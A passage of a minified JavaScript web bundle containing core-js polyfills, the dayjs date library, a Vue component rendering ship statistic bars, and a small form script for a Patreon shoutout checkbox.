o=t.length,i=n.length,a=0,s=0;a<o||s<i;)e[a+s]=a<o&&s<i?r(t[a],n[s])<=0?t[a++]:n[s++]:a<o?t[a++]:n[s++];return e};e.exports=i},68290:(e,t,n)=>{n(91272)("hasInstance")},68329:(e,t,n)=>{"use strict";var r=n(51605),o=n(69163).trim;r({target:"String",proto:!0,forced:n(89233)("trim")},{trim:function(){return o(this)}})},68763:(e,t,n)=>{"use strict";var r=n(51605),o=n(30200),i=n(6539),a=n(79328),s=n(23493),c=n(92612),u=n(62998),l=n(52057),f=n(45634)("splice"),p=o.TypeError,d=Math.max,h=Math.min;r({target:"Array",proto:!0,forced:!f},{splice:function(e,t){var n,r,o,f,g,v,m=c(this),y=s(m),b=i(e,y),w=arguments.length;if(0===w?n=r=0:1===w?(n=0,r=y-b):(n=w-2,r=h(d(a(t),0),y-b)),y+n-r>9007199254740991)throw p("Maximum allowed length exceeded");for(o=u(m,r),f=0;f<r;f++)(g=b+f)in m&&l(o,f,m[g]);if(o.length=r,n<r){for(f=b;f<y-r;f++)v=f+n,(g=f+r)in m?m[v]=m[g]:delete m[v];for(f=y;f>y-r+n;f--)delete m[f-1]}else if(n>r)for(f=y-r;f>b;f--)v=f+n-1,(g=f+r-1)in m?m[v]=m[g]:delete m[v];for(f=0;f<n;f++)m[f+b]=arguments[f+2];return m.length=y-r+n,o}})},69012:e=>{"use strict";e.exports=function(e,t){return function(){for(var n=new Array(arguments.length),r=0;r<n.length;r++)n[r]=arguments[r];return e.apply(t,n)}}},69163:(e,t,n)=>{var r=n(30281),o=n(71229),i=n(95362),a=n(55073),s=r("".replace),c="["+a+"]",u=RegExp("^"+c+c+"*"),l=RegExp(c+c+"*$"),f=function(e){return function(t){var n=i(o(t));return 1&e&&(n=s(n,u,"")),2&e&&(n=s(n,l,"")),n}};e.exports={start:f(1),end:f(2),trim:f(3)}},69193:(e,t,n)=>{n(1811),n(6704),n(55540),n(58670),n(40528),n(91635)},69218:(e,t,n)=>{var r=n(51605),o=n(81688);r({target:"Object",stat:!0,forced:Object.assign!==o},{assign:o})},69419:()=>{function e(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}var t,n=function(t,n){var r="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!r){if(Array.isArray(t)||(r=function(t,n){if(t){if("string"==typeof t)return e(t,n);var r={}.toString.call(t).slice(8,-1);return"Object"===r&&t.constructor&&(r=t.constructor.name),"Map"===r||"Set"===r?Array.from(t):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?e(t,n):void 0}}(t))||n&&t&&"number"==typeof t.length){r&&(t=r);var o=0,i=function(){};return{s:i,n:function(){return o>=t.length?{done:!0}:{done:!1,value:t[o++]}},e:function(e){throw e},f:i}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,s=!0,c=!1;return{s:function(){r=r.call(t)},n:function(){var e=r.next();return s=e.done,e},e:function(e){c=!0,a=e},f:function(){try{s||null==r.return||r.return()}finally{if(c)throw a}}}}(document.querySelectorAll(".js-disable-button-on-submit"));try{for(n.s();!(t=n.n()).done;){t.value.addEventListener("submit",function(e){var t=e.currentTarget.querySelector("*[type=submit]");t&&(t.disabled=!0)},!1)}}catch(e){n.e(e)}finally{n.f()}var r=function(e,t){e.checked?t.style.display="block":t.style.display="none"};if(document.querySelector(".js-patreon-shoutout-form")){var o=document.querySelector(".js-patreon-shoutout-checkbox"),i=document.querySelector(".js-patreon-shoutout-display-name");r(o,i),o.addEventListener("change",function(e){r(e.currentTarget,i)})}},69428:(e,t,n)=>{"use strict";n.d(t,{A:()=>d});var r=n(29726),o={class:"ship-info__top-stat"},i={class:"ship-info__top-stat-text"},a={class:"ship-info__top-stat-key"},s=["href"],c=[(0,r.Lk)("svg",{xmlns:"http://www.w3.org/2000/svg",height:"20",width:"20"},[(0,r.Lk)("path",{d:"M8.938 14.312h2.124V9H8.938ZM10 7.917q.5 0 .833-.334.334-.333.334-.833 0-.5-.334-.833-.333-.334-.833-.334-.479 0-.823.334-.344.333-.344.833 0 .479.334.823.333.344.833.344Zm0 10.791q-1.812 0-3.396-.677-1.583-.677-2.771-1.864-1.187-1.188-1.864-2.771-.677-1.584-.677-3.396 0-1.833.677-3.406.677-1.573 1.864-2.761 1.188-1.187 2.771-1.864Q8.188 1.292 10 1.292q1.833 0 3.406.677 1.573.677 2.761 1.864 1.187 1.188 1.864 2.761.677 1.573.677 3.406 0 1.812-.677 3.396-.677 1.583-1.864 2.771-1.188 1.187-2.761 1.864-1.573.677-3.406.677Z"})],-1)],u={class:"ship-info__top-stat-value"},l={key:0},f={class:"ship-info__top-stat-bar"};const p={props:["label","raw","formatted","percentage","unit","moreInfoUrl"]};const d=(0,n(66262).A)(p,[["render",function(e,t,n,p,d,h){return(0,r.uX)(),(0,r.CE)("div",o,[(0,r.Lk)("div",i,[(0,r.Lk)("div",a,[(0,r.Lk)("span",null,(0,r.v_)(n.label),1),n.moreInfoUrl?((0,r.uX)(),(0,r.CE)("a",{key:0,class:"ship-info__top-stat-info",href:n.moreInfoUrl,target:"_blank"},c,8,s)):(0,r.Q3)("",!0)]),(0,r.Lk)("div",u,[(0,r.eW)((0,r.v_)(n.formatted)+" ",1),n.unit?((0,r.uX)(),(0,r.CE)("span",l,(0,r.v_)(n.unit),1)):(0,r.Q3)("",!0)])]),(0,r.Lk)("div",f,["number"==typeof n.raw?((0,r.uX)(),(0,r.CE)("div",{key:0,class:"ship-info__top-stat-bar-inner",style:(0,r.Tr)({width:"".concat(n.percentage,"%")})},null,4)):(0,r.Q3)("",!0)])])}]])},69607:(e,t,n)=>{"use strict";var r=n(51605),o=n(19877);r({target:"String",proto:!0,forced:n(88478)("fixed")},{fixed:function(){return o(this,"tt","","")}})},69751:(e,t,n)=>{var r=n(30200),o=n(72368),i=n(78420),a=n(65335),s=r.TypeError;e.exports=function(e,t){var n,r;if("string"===t&&i(n=e.toString)&&!a(r=o(n,e)))return r;if(i(n=e.valueOf)&&!a(r=o(n,e)))return r;if("string"!==t&&i(n=e.toString)&&!a(r=o(n,e)))return r;throw s("Can't convert object to primitive value")}},69778:(e,t,n)=>{var r=n(30200);e.exports=function(e,t){var n=r.console;n&&n.error&&(1==arguments.length?n.error(e):n.error(e,t))}},69858:(e,t,n)=>{var r=n(51605),o=n(56492),i=n(30281),a=n(92074),s=n(95362),c=n(36490),u=n(56589),l=n(71787).ctoi,f=/[^\d+/a-z]/i,p=/[\t\n\f\r ]+/g,d=/[=]+$/,h=o("atob"),g=String.fromCharCode,v=i("".charAt),m=i("".replace),y=i(f.exec),b=a(function(){return""!==h(" ")}),w=!a(function(){h("a")}),x=!b&&!w&&!a(function(){h()}),_=!b&&!w&&1!==h.length;r({global:!0,enumerable:!0,forced:b||w||x||_},{atob:function(e){if(u(arguments.length,1),x||_)return h(e);var t,n,r=m(s(e),p,""),i="",a=0,b=0;if(r.length%4==0&&(r=m(r,d,"")),r.length%4==1||y(f,r))throw new(o("DOMException"))("The string is not correctly encoded","InvalidCharacterError");for(;t=v(r,a++);)c(l,t)&&(n=b%4?64*n+l[t]:l[t],b++%4&&(i+=g(255&n>>(-2*b&6))));return i}})},69868:(e,t,n)=>{var r=n(72368),o=n(73938),i=n(46457);e.exports=function(e,t,n){var a,s;o(e);try{if(!(a=i(e,"return"))){if("throw"===t)throw n;return n}a=r(a,e)}catch(e){s=!0,a=e}if("throw"===t)throw n;if(s)throw a;return o(a),n}},69965:(e,t,n)=>{var r=n(30281),o=n(78420),i=n(49310),a=r(Function.toString);o(i.inspectSource)||(i.inspectSource=function(e){return a(e)}),e.exports=i.inspectSource},70054:(e,t,n)=>{"use strict";var r,o,i=n(72368),a=n(30281),s=n(95362),c=n(16844),u=n(12192),l=n(50002),f=n(53105),p=n(99206).get,d=n(31036),h=n(28121),g=l("native-string-replace",String.prototype.replace),v=RegExp.prototype.exec,m=v,y=a("".charAt),b=a("".indexOf),w=a("".replace),x=a("".slice),_=(o=/b*/g,i(v,r=/a/,"a"),i(v,o,"a"),0!==r.lastIndex||0!==o.lastIndex),S=u.BROKEN_CARET,k=void 0!==/()??/.exec("")[1];(_||k||S||d||h)&&(m=function(e){var t,n,r,o,a,u,l,d=this,h=p(d),A=s(e),E=h.raw;if(E)return E.lastIndex=d.lastIndex,t=i(m,E,A),d.lastIndex=E.lastIndex,t;var C=h.groups,O=S&&d.sticky,T=i(c,d),L=d.source,I=0,j=A;if(O&&(T=w(T,"y",""),-1===b(T,"g")&&(T+="g"),j=x(A,d.lastIndex),d.lastIndex>0&&(!d.multiline||d.multiline&&"\n"!==y(A,d.lastIndex-1))&&(L="(?: "+L+")",j=" "+j,I++),n=new RegExp("^(?:"+L+")",T)),k&&(n=new RegExp("^"+L+"$(?!\\s)",T)),_&&(r=d.lastIndex),o=i(v,O?n:d,j),O?o?(o.input=x(o.input,I),o[0]=x(o[0],I),o.index=d.lastIndex,d.lastIndex+=o[0].length):d.lastIndex=0:_&&o&&(d.lastIndex=d.global?o.index+o[0].length:r),k&&o&&o.length>1&&i(g,o[0],n,function(){for(a=1;a<arguments.length-2;a++)void 0===arguments[a]&&(o[a]=void 0)}),o&&C)for(o.groups=u=f(null),a=0;a<C.length;a++)u[(l=C[a])[0]]=o[l[1]];return o}),e.exports=m},70075:(e,t,n)=>{var r=n(51605),o=n(23322);r({target:"String",proto:!0,name:"trimStart",forced:"".trimLeft!==o},{trimLeft:o})},70147:(e,t,n)=>{"use strict";var r=n(85343),o=n(91344).forEach,i=r.aTypedArray;(0,r.exportTypedArrayMethod)("forEach",function(e){o(i(this),e,arguments.length>1?arguments[1]:void 0)})},70462:(e,t,n)=>{var r=n(92074),o=n(66843);e.exports=!r(function(){var e=Error("a");return!("stack"in e)||(Object.defineProperty(e,"stack",o(1,7)),7!==e.stack)})},70617:(e,t,n)=>{"use strict";n(87136);var r,o,i=n(51605),a=n(30200),s=n(72368),c=n(30281),u=n(78420),l=n(65335),f=(r=!1,(o=/[ac]/).exec=function(){return r=!0,/./.exec.apply(this,arguments)},!0===o.test("abc")&&r),p=a.Error,d=c(/./.test);i({target:"RegExp",proto:!0,forced:!f},{test:function(e){var t=this.exec;if(!u(t))return d(this,e);var n=s(t,this,e);if(null!==n&&!l(n))throw new p("RegExp exec method returned something other than an Object or null");return!!n}})},70825:(e,t,n)=>{n(5314);var r=n(51605),o=n(75079);r({target:"String",proto:!0,name:"trimEnd",forced:"".trimEnd!==o},{trimEnd:o})},70863:(e,t,n)=>{n(27373)},70894:(e,t,n)=>{"use strict";var r=n(51605),o=n(30200),i=n(47658),a=n(97970),s=n(39686),c=n(84361),u=n(53105),l=n(97712),f=n(66843),p=n(26820),d=n(55833),h=n(52929),g=n(20610),v=n(31602),m=n(70462),y=v("toStringTag"),b=o.Error,w=[].push,x=function(e,t){var n,r=arguments.length>2?arguments[2]:void 0,o=i(_,this);s?n=s(new b,o?a(this):_):(n=o?this:u(_),l(n,y,"Error")),void 0!==t&&l(n,"message",g(t)),m&&l(n,"stack",p(n.stack,1)),d(n,r);var c=[];return h(e,w,{that:c}),l(n,"errors",c),n};s?s(x,b):c(x,b,{name:!0});var _=x.prototype=u(b.prototype,{constructor:f(1,x),message:f(1,""),name:f(1,"AggregateError")});r({global:!0},{AggregateError:x})},71229:(e,t,n)=>{var r=n(30200).TypeError;e.exports=function(e){if(null==e)throw r("Can't call method on "+e);return e}},71787:e=>{for(var t="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",n={},r=0;r<66;r++)n[t.charAt(r)]=r;e.exports={itoc:t,ctoi:n}},71905:(e,t,n)=>{"use strict";var r=n(85343),o=n(91344).every,i=r.aTypedArray;(0,r.exportTypedArrayMethod)("every",function(e){return o(i(this),e,arguments.length>1?arguments[1]:void 0)})},72147:(e,t,n)=>{"use strict";var r=n(49306).IteratorPrototype,o=n(53105),i=n(66843),a=n(75282),s=n(52228),c=function(){return this};e.exports=function(e,t,n,u){var l=t+" Iterator";return e.prototype=o(r,{next:i(+!u,n)}),a(e,l,!1,!0),s[l]=c,e}},72368:(e,t,n)=>{var r=n(38823),o=Function.prototype.call;e.exports=r?o.bind(o):function(){return o.apply(o,arguments)}},72505:(e,t,n)=>{e.exports=n(18015)},73353:(e,t,n)=>{"use strict";var r=n(65077),o=n(92074),i=n(73938),a=n(53105),s=n(20610),c=Error.prototype.toString,u=o(function(){if(r){var e=a(Object.defineProperty({},"name",{get:function(){return this===e}}));if("true"!==c.call(e))return!0}return"2: 1"!==c.call({message:1,name:2})||"Error"!==c.call({})});e.exports=u?function(){var e=i(this),t=s(e.name,"Error"),n=s(e.message);return t?n?t+": "+n:t:n}:c},73648:(e,t,n)=>{"use strict";var r=n(51605),o=n(30281),i=n(71229),a=n(79328),s=n(95362),c=o("".slice),u=Math.max,l=Math.min;r({target:"String",proto:!0,forced:!"".substr||"b"!=="ab".substr(-1)},{substr:function(e,t){var n,r,o=s(i(this)),f=o.length,p=a(e);return p===1/0&&(p=0),p<0&&(p=u(f+p,0)),(n=void 0===t?f:a(t))<=0||n===1/0||p>=(r=l(p+n,f))?"":c(o,p,r)}})},73719:(e,t,n)=>{var r=n(51605),o=n(30200),i=n(75282);r({global:!0},{Reflect:{}}),i(o.Reflect,"Reflect",!0)},73720:(e,t,n)=>{var r=n(30200),o=n(45955),i=r.RangeError;e.exports=function(e,t){var n=o(e);if(n%t)throw i("Wrong offset");return n}},73938:(e,t,n)=>{var r=n(30200),o=n(65335),i=r.String,a=r.TypeError;e.exports=function(e){if(o(e))return e;throw a(i(e)+" is not an object")}},74353:function(e){e.exports=function(){"use strict";var e=1e3,t=6e4,n=36e5,r="millisecond",o="second",i="minute",a="hour",s="day",c="week",u="month",l="quarter",f="year",p="date",d="Invalid Date",h=/^(\d{4})[-/]?(\d{1,2})?[-/]?(\d{0,2})[Tt\s]*(\d{1,2})?:?(\d{1,2})?:?(\d{1,2})?[.:]?(\d+)?$/,g=/\[([^\]]+)]|Y{1,4}|M{1,4}|D{1,2}|d{1,4}|H{1,2}|h{1,2}|a|A|m{1,2}|s{1,2}|Z{1,2}|SSS/g,v={name:"en",weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),ordinal:function(e){var t=["th","st","nd","rd"],n=e%100;return"["+e+(t[(n-20)%10]||t[n]||t[0])+"]"}},m=function(e,t,n){var r=String(e);return!r||r.length>=t?e:""+Array(t+1-r.length).join(n)+e},y={s:m,z:function(e){var t=-e.utcOffset(),n=Math.abs(t),r=Math.floor(n/60),o=n%60;return(t<=0?"+":"-")+m(r,2,"0")+":"+m(o,2,"0")},m:function e(t,n){if(t.date()<n.date())return-e(n,t);var r=12*(n.year()-t.year())+(n.month()-t.month()),o=t.clone().add(r,u),i=n-o<0,a=t.clone().add(r+(i?-1:1),u);return+(-(r+(n-o)/(i?o-a:a-o))||0)},a:function(e){return e<0?Math.ceil(e)||0:Math.floor(e)},p:function(e){return{M:u,y:f,w:c,d:s,D:p,h:a,m:i,s:o,ms:r,Q:l}[e]||String(e||"").toLowerCase().replace(/s$/,"")},u:function(e){return void 0===e}},b="en",w={};w[b]=v;var x=function(e){return e instanceof A},_=function e(t,n,r){var o;if(!t)return b;if("string"==typeof t){var i=t.toLowerCase();w[i]&&(o=i),n&&(w[i]=n,o=i);var a=t.split("-");if(!o&&a.length>1)return e(a[0])}else{var s=t.name;w[s]=t,o=s}return!r&&o&&(b=o),o||!r&&b},S=function(e,t){if(x(e))return e.clone();var n="object"==typeof t?t:{};return n.date=e,n.args=arguments,new A(n)},k=y;k.l=_,k.i=x,k.w=function(e,t){return S(e,{locale:t.$L,utc:t.$u,x:t.$x,$offset:t.$offset})};var A=function(){function v(e){this.$L=_(e.locale,null,!0),this.parse(e)}var m=v.prototype;return m.parse=function(e){this.$d=function(e){var t=e.date,n=e.utc;if(null===t)return new Date(NaN);if(k.u(t))return new Date;if(t instanceof Date)return new Date(t);if("string"==typeof t&&!/Z$/i.test(t)){var r=t.match(h);if(r){var o=r[2]-1||0,i=(r[7]||"0").substring(0,3);return n?new Date(Date.UTC(r[1],o,r[3]||1,r[4]||0,r[5]||0,r[6]||0,i)):new Date(r[1],o,r[3]||1,r[4]||0,r[5]||0,r[6]||0,i)}}return new Date(t)}(e),this.$x=e.x||{},this.init()},m.init=function(){var e=this.$d;this.$y=e.getFullYear(),this.$M=e.getMonth(),this.$D=e.getDate(),this.$W=e.getDay(),this.$H=e.getHours(),this.$m=e.getMinutes(),this.$s=e.getSeconds(),this.$ms=e.getMilliseconds()},m.$utils=function(){return k},m.isValid=function(){return!(this.$d.toString()===d)},m.isSame=function(e,t){var n=S(e);return this.startOf(t)<=n&&n<=this.endOf(t)},m.isAfter=function(e,t){return S(e)<this.startOf(t)},m.isBefore=function(e,t){return this.endOf(t)<S(e)},m.$g=function(e,t,n){return k.u(e)?this[t]:this.set(n,e)},m.unix=function(){return Math.floor(this.valueOf()/1e3)},m.valueOf=function(){return this.$d.getTime()},m.startOf=function(e,t){var n=this,r=!!k.u(t)||t,l=k.p(e),d=function(e,t){var o=k.w(n.$u?Date.UTC(n.$y,t,e):new Date(n.$y,t,e),n);return r?o:o.endOf(s)},h=function(e,t){return k.w(n.toDate()[e].apply(n.toDate("s"),(r?[0,0,0,0]:[23,59,59,999]).slice(t)),n)},g=this.$W,v=this.$M,m=this.$D,y="set"+(this.$u?"UTC":"");switch(l){case f:return r?d(1,0):d(31,11);case u:return r?d(1,v):d(0,v+1);case c:var b=this.$locale().weekStart||0,w=(g<b?g+7:g)-b;return d(r?m-w:m+(6-w),v);case s:case p:return h(y+"Hours",0);case a:return h(y+"Minutes",1);case i:return h(y+"Seconds",2);case o:return h(y+"Milliseconds",3);default:return this.clone()}},m.endOf=function(e){return this.startOf(e,!1)},m.$set=function(e,t){var n,c=k.p(e),l="set"+(this.$u?"UTC":""),d=(n={},n[s]=l+"Date",n[p]=l+"Date",n[u]=l+"Month",n[f]=l+"FullYear",n[a]=l+"Hours",n[i]=l+"Minutes",n[o]=l+"Seconds",n[r]=l+"Milliseconds",n)[c],h=c===s?this.$D+(t-this.$W):t;if(c===u||c===f){var g=this.clone().set(p,1);g.$d[d](h),g.init(),this.$d=g.set(p,Math.min(this.$D,g.daysInMonth())).$d}else d&&this.$d[d](h);return this.init(),this},m.set=function(e,t){return this.clone().$set(e,t)},m.get=function(e){return this[k.p(e)]()},m.add=function(r,l){var p,d=this;r=Number(r);var h=k.p(l),g=function(e){var t=S(d);return k.w(t.date(t.date()+Math.round(e*r)),d)};if(h===u)return this.set(u,this.$M+r);if(h===f)return this.set(f,this.$y+r);if(h===s)return g(1);if(h===c)return g(7);var v=(p={},p[i]=t,p[a]=n,p[o]=e,p)[h]||1,m=this.$d.getTime()+r*v;return k.w(m,this)},m.subtract=function(e,t){return this.add(-1*e,t)},m.format=function(e){var t=this,n=this.$locale();if(!this.isValid())return n.invalidDate||d;var r=e||"YYYY-MM-DDTHH:mm:ssZ",o=k.z(this),i=this.$H,a=this.$m,s=this.$M,c=n.weekdays,u=n.months,l=function(e,n,o,i){return e&&(e[n]||e(t,r))||o[n].slice(0,i)},f=function(e){return k.s(i%12||12,e,"0")},p=n.meridiem||function(e,t,n){var r=e<12?"AM":"PM";return n?r.toLowerCase():r},h={YY:String(this.$y).slice(-2),YYYY:this.$y,M:s+1,MM:k.s(s+1,2,"0"),MMM:l(n.monthsShort,s,u,3),MMMM:l(u,s),D:this.$D,DD:k.s(this.$D,2,"0"),d:String(this.$W),dd:l(n.weekdaysMin,this.$W,c,2),ddd:l(n.weekdaysShort,this.$W,c,3),dddd:c[this.$W],H:String(i),HH:k.s(i,2,"0"),h:f(1),hh:f(2),a:p(i,a,!0),A:p(i,a,!1),m:String(a),mm:k.s(a,2,"0"),s:String(this.$s),ss:k.s(this.$s,2,"0"),SSS:k.s(this.$ms,3,"0"),Z:o};return r.replace(g,function(e,t){return t||h[e]||o.replace(":","")})},m.utcOffset=function(){return 15*-Math.round(this.$d.getTimezoneOffset()/15)},m.diff=function(r,p,d){var h,g=k.p(p),v=S(r),m=(v.utcOffset()-this.utcOffset())*t,y=this-v,b=k.m(this,v);return b=(h={},h[f]=b/12,h[u]=b,h[l]=b/3,h[c]=(y-m)/6048e5,h[s]=(y-m)/864e5,h[a]=y/n,h[i]=y/t,h[o]=y/e,h)[g]||y,d?b:k.a(b)},m.daysInMonth=function(){return this.endOf(u).$D},m.$locale=function(){return w[this.$L]},m.locale=function(e,t){if(!e)return this.$L;var n=this.clone(),r=_(e,t,!0);return r&&(n.$L=r),n},m.clone=function(){return k.w(this.$d,this)},m.toDate=function(){return new Date(this.valueOf())},m.toJSON=function(){return this.isValid()?this.toISOString():null},m.toISOString=function(){return this.$d.toISOString()},m.toString=function(){return this.$d.toUTCString()},v}(),E=A.prototype;return S.prototype=E,[["$ms",r],["$s",o],["$m",i],["$H",a],["$W",s],["$M",u],["$y",f],["$D",p]].forEach(function(e){E[e[1]]=function(t){return this.$g(t,e[0],e[1])}}),S.extend=function(e,t){return e.$i||(e(t,A,S),e.$i=!0),S},S.locale=_,S.isDayjs=x,S.unix=function(e){return S(1e3*e)},S.en=w[b],S.Ls=w,S.p={},S}()},74910:(e,t,n)=>{n(91272)("species")},74922:(e,t,n)=>{var r,o,i,a,s=n(30200),c=n(99070),u=n(46885),l=n(78420),f=n(36490),p=n(92074),d=n(28890),h=n(29609),g=n(23262),v=n(56589),m=n(62050),y=n(75223),b=s.setImmediate,w=s.clearImmediate,x=s.process,_=s.Dispatch,S=s.Function,k=s.MessageChannel,A=s.String,E=0,C={},O="onreadystatechange";try{r=s.location}catch(e){}var T=function(e){if(f(C,e)){var t=C[e];delete C[e],t()}},L=function(e){return function(){T(e)}},I=function(e){T(e.data)},j=function(e){s.postMessage(A(e),r.protocol+"//"+r.host)};b&&w||(b=function(e){v(arguments.length,1);var t=l(e)?e:S(e),n=h(arguments,1);return C[++E]=function(){c(t,void 0,n)},o(E),E},w=function(e){delete C[e]},y?o=function(e){x.nextTick(L(e))}:_&&_.now?o=function(e){_.now(L(e))}:k&&!m?(a=(i=new k).port2,i.port1.onmessage=I,o=u(a.postMessage,a)):s.addEventListener&&l(s.postMessage)&&!s.importScripts&&r&&"file:"!==r.protocol&&!p(j)?(o=j,s.addEventListener("message",I,!1)):o=O in g("script")?function(e){d.appendChild(g("script"))[O]=function(){d.removeChild(this),T(e)}}:function(e){setTimeout(L(e),0)}),e.exports={set:b,clear:w}},75079:(e,t,n)=>{"use strict";var r=n(69163).end,o=n(89233);e.exports=o("trimEnd")?function(){return r(this)}:"".trimEnd},75193:(e,t,n)=>{"use strict";var r=n(51605),o=n(19877);r({target:"String",proto:!0,forced:n(88478)("fontcolor")},{fontcolor:function(e){return o(this,"font","color",e)}})},75223:(e,t,n)=>{var r=n(18569),o=n(30200);e.exports="process"==r(o.process)},75282:(e,t,n)=>{var r=n(43610).f,o=n(36490),i=n(31602)("toStringTag");e.exports=function(e,t,n){e&&!n&&(e=e.prototype),e&&!o(e,i)&&r(e,i,{configurable:!0,value:t})}},75417:(e,t,n)=>{n(61857),n(19708)},75483:(e,t,n)=>{var r=n(51605),o=n(51211),i=Math.abs,a=Math.pow;r({target:"Math",stat:!0},{cbrt:function(e){return o(e=+e)*a(i(e),1/3)}})},75670:(e,t,n)=>{var r=n(51605),o=n(52929),i=n(52057);r({target:"Object",stat:!0},{fromEntries:function(e){var t={};return o(e,function(e,n){i(t,e,n)},{AS_ENTRIES:!0}),t}})},76056:(e,t,n)=>{var r=n(30200),o=n(6539),i=n(23493),a=n(52057),s=r.Array,c=Math.max;e.exports=function(e,t,n){for(var r=i(e),u=o(t,r),l=o(void 0===n?r:n,r),f=s(c(l-u,0)),p=0;u<l;u++,p++)a(f,p,e[u]);return f.length=p,f}},76709:e=>{var t=Math.expm1,n=Math.exp;e.exports=!t||t(10)>22025.465794806718||t(10)<22025.465794806718||-2e-17!=t(-2e-17)?function(e){return 0==(e=+e)?e:e>-1e-6&&e<1e-6?e+e*e/2:n(e)-1}:t},76784:(e,t,n)=>{"use strict";var r=n(30281),o=n(13075),i=n(82014).getWeakData,a=n(73938),s=n(65335),c=n(65190),u=n(52929),l=n(91344),f=n(36490),p=n(99206),d=p.set,h=p.getterFor,g=l.find,v=l.findIndex,m=r([].splice),y=0,b=function(e){return e.frozen||(e.frozen=new w)},w=function(){this.entries=[]},x=function(e,t){return g(e.entries,function(e){return e[0]===t})};w.prototype={get:function(e){var t=x(this,e);if(t)return t[1]},has:function(e){return!!x(this,e)},set:function(e,t){var n=x(this,e);n?n[1]=t:this.entries.push([e,t])},delete:function(e){var t=v(this.entries,function(t){return t[0]===e});return~t&&m(this.entries,t,1),!!~t}},e.exports={getConstructor:function(e,t,n,r){var l=e(function(e,o){c(e,p),d(e,{type:t,id:y++,frozen:void 0}),null!=o&&u(o,e[r],{that:e,AS_ENTRIES:n})}),p=l.prototype,g=h(t),v=function(e,t,n){var r=g(e),o=i(a(t),!0);return!0===o?b(r).set(t,n):o[r.id]=n,e};return o(p,{delete:function(e){var t=g(this);if(!s(e))return!1;var n=i(e);return!0===n?b(t).delete(e):n&&f(n,t.id)&&delete n[t.id]},has:function(e){var t=g(this);if(!s(e))return!1;var n=i(e);return!0===n?b(t).has(e):n&&f(n,t.id)}}),o(p,n?{get:function(e){var t=g(this);if(s(e)){var n=i(e);return!0===n?b(t).get(e):n?n[t.id]:void 0}},set:function(e,t){return v(this,e,t)}}:{add:function(e){return v(this,e,!0)}}),l}}},77229:()=>{},77249:(e,t,n)=>{"use strict";var r=n(51605),o=n(19877);r({target:"String",proto:!0,forced:n(88478)("link")},{link:function(e){return o(this,"a","href",e)}})},77413:(e,t,n)=>{var r=n(47061);e.exports=/MSIE|Trident/.test(r)},77804:(e,t,n)=>{var r=n(30281),o=n(79328),i=n(95362),a=n(71229),s=r("".charAt),c=r("".charCodeAt),u=r("".slice),l=function(e){return function(t,n){var r,l,f=i(a(t)),p=o(n),d=f.length;return p<0||p>=d?e?"":void 0:(r=c(f,p))<55296||r>56319||p+1===d||(l=c(f,p+1))<56320||l>57343?e?s(f,p):r:e?u(f,p,p+2):l-56320+(r-55296<<10)+65536}};e.exports={codeAt:l(!1),charAt:l(!0)}},77895:(e,t,n)=>{"use strict";n(18665);var r=n(51605),o=n(30200),i=n(72368),a=n(30281),s=n(65077),c=n(84516),u=n(97485),l=n(13075),f=n(75282),p=n(72147),d=n(99206),h=n(65190),g=n(78420),v=n(36490),m=n(46885),y=n(83062),b=n(73938),w=n(65335),x=n(95362),_=n(53105),S=n(66843),k=n(79526),A=n(51898),E=n(56589),C=n(31602),O=n(68039),T=C("iterator"),L="URLSearchParams",I=L+"Iterator",j=d.set,M=d.getterFor(L),R=d.getterFor(I),P=Object.getOwnPropertyDescriptor,N=function(e){if(!s)return o(e);var t=P(o,e);return t&&t.value},F=N("fetch"),D=N("Request"),U=N("Headers"),B=D&&D.prototype,$=U&&U.prototype,V=o.RegExp,z=o.TypeError,H=o.decodeURIComponent,X=o.encodeURIComponent,W=a("".charAt),q=a([].join),K=a([].push),J=a("".replace),Q=a([].shift),Y=a([].splice),G=a("".split),Z=a("".slice),ee=/\+/g,te=Array(4),ne=function(e){return te[e-1]||(te[e-1]=V("((?:%[\\da-f]{2}){"+e+"})","gi"))},re=function(e){try{return H(e)}catch(t){return e}},oe=function(e){var t=J(e,ee," "),n=4;try{return H(t)}catch(e){for(;n;)t=J(t,ne(n--),re);return t}},ie=/[!'()~]|%20/g,ae={"!":"%21","'":"%27","(":"%28",")":"%29","~":"%7E","%20":"+"},se=function(e){return ae[e]},ce=function(e){return J(X(e),ie,se)},ue=p(function(e,t){j(this,{type:I,iterator:k(M(e).entries),kind:t})},"Iterator",function(){var e=R(this),t=e.kind,n=e.iterator.next(),r=n.value;return n.done||(n.value="keys"===t?r.key:"values"===t?r.value:[r.key,r.value]),n},!0),le=function(e){this.entries=[],this.url=null,void 0!==e&&(w(e)?this.parseObject(e):this.parseQuery("string"==typeof e?"?"===W(e,0)?Z(e,1):e:x(e)))};le.prototype={type:L,bindURL:function(e){this.url=e,this.update()},parseObject:function(e){var t,n,r,o,a,s,c,u=A(e);if(u)for(n=(t=k(e,u)).next;!(r=i(n,t)).done;){if(a=(o=k(b(r.value))).next,(s=i(a,o)).done||(c=i(a,o)).done||!i(a,o).done)throw z("Expected sequence with length 2");K(this.entries,{key:x(s.value),value:x(c.value)})}else for(var l in e)v(e,l)&&K(this.entries,{key:l,value:x(e[l])})},parseQuery:function(e){if(e)for(var t,n,r=G(e,"&"),o=0;o<r.length;)(t=r[o++]).length&&(n=G(t,"="),K(this.entries,{key:oe(Q(n)),value:oe(q(n,"="))}))},serialize:function(){for(var e,t=this.entries,n=[],r=0;r<t.length;)e=t[r++],K(n,ce(e.key)+"="+ce(e.value));return q(n,"&")},update:function(){this.entries.length=0,this.parseQuery(this.url.query)},updateURL:function(){this.url&&this.url.update()}};var fe=function(){h(this,pe),j(this,new le(arguments.length>0?arguments[0]:void 0))},pe=fe.prototype;if(l(pe,{append:function(e,t){E(arguments.length,2);var n=M(this);K(n.entries,{key:x(e),value:x(t)}),n.updateURL()},delete:function(e){E(arguments.length,1);for(var t=M(this),n=t.entries,r=x(e),o=0;o<n.length;)n[o].key===r?Y(n,o,1):o++;t.updateURL()},get:function(e){E(arguments.length,1);for(var t=M(this).entries,n=x(e),r=0;r<t.length;r++)if(t[r].key===n)return 